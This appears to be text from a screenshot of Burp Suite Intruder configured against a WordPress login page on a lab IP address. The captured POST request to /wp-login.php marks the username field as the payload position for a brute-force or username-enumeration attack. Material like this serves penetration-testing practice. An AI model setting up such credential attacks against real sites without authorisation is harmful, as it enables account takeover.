 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.43.146 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.43.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://10.10.43.146
10 Connection: keep-alive
11 Referer: http://10.10.43.146/wp-login
12 Cookie: s_cc=true; s_fid=0FBA3C83915BCD0C-0A719BAA956EF942; s_nr=1731600774630; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 log=§admin§&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.43.146%2Fwp-admin%2F&testcookie=1